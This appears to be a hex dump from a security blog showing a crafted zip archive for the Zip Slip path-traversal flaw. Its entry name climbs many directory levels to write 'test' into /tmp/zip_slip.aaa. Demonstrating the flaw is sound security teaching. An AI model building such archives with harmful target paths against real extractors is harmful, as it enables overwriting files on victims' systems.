 xxd out.zip
00000000: 504b 0304 1400 0000 0000 faa2 5754 c635  PK..........WT.5
00000010: b93b 0500 0000 0500 0000 5800 0000 2e2e  .;........X.....
00000020: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
00000030: 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e  ../../../../../.
00000040: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
00000050: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
00000060: 2e2e 2f2e 2e2f 746d 702f 7a69 705f 736c  ../../tmp/zip_sl
00000070: 6970 2e61 6161 7465 7374 0a50 4b01 0214  ip.aaatest.PK...
00000080: 0314 0000 0000 00fa a257 54c6 35b9 3b05  .........WT.5.;.
00000090: 0000 0005 0000 0058 0000 0000 0000 0000  .......X........
000000a0: 0000 00a4 8100 0000 002e 2e2f 2e2e 2f2e  .........../../.
000000b0: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
000000c0: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
000000d0: 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e  ../../../../../.
000000e0: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
000000f0: 2f74 6d70 2f7a 6970 5f73 6c69 702e 6161  /tmp/zip_slip.aa
00000100: 6150 4b05 0600 0000 0001 0001 0086 0000  aPK.............
initsec blog.gm7.org
00000110: 007b 0000 0000 00  .{.....